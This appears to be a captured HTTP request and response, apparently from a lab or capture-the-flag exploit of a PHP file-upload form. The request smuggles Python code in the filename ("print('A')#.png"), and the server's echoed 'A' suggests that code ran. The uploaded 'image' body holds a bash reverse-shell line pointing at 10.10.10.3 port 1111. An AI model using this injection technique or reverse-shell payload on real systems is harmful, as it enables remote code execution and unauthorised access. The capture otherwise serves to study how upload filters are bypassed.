 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://18.216.190.57/
Content-Type: multipart/form-data; boundary=---------------------------1799352114174357709418848​47123
Content-Length: 394
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------179935211417435770941884847123
Content-Disposition: form-data; name="fileToUpload"; filename="print('A')#.png"
Content-Type: image/png
�PNG
bash -i >& /dev/tcp/10.10.10.3/1111 0>&1
-----------------------------179935211417435770941884847123
Content-Disposition: form-data; name="submit"
-----------------------------179935211417435770941884847123--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 07 Oct 2018 15:16:48 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 177
Connection: close
Content-Type: text/html; charset=UTF-8
File is an image - image/png<br>The file: print('A')#.png has been uploaded.<br>File:
print('A')#.png<br>Size: 48<br>Type: image/png<br><br><br><br>print('A')#.png<br><br><br>A